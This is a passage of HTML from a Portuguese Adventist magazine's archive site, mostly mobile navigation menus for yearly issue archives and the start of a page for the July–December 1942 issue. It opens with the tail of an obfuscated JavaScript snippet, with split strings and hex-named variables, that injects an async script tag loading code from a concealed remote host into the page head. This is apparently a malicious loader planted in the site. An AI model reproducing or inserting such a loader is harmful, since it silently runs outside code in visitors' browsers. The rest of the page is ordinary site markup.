    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2025</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><a href="https://www.revistaadventista.pt/category/revista-adventista/">Revista Adventista</a><span class='eltdf-delimiter'></span><span class="eltdf-current">1942</span></div></div></div>
                            <h1 class="eltdf-title-text" >1942</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-1820" class="post-1820 post type-post status-publish format-standard hentry category-147 tag-juventude tag-missao tag-noticias tag-pecado tag-profecia">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/julhodezembro-1942/" title="Edição | Julho a Dezembro 1942">Edição | Julho a Dezembro 1942</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><strong>O sólido e firme fundamento de Deus</strong></h3>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>A firme palavra profética</strong></h3>



<p></p>



<p></p>
</div></div>



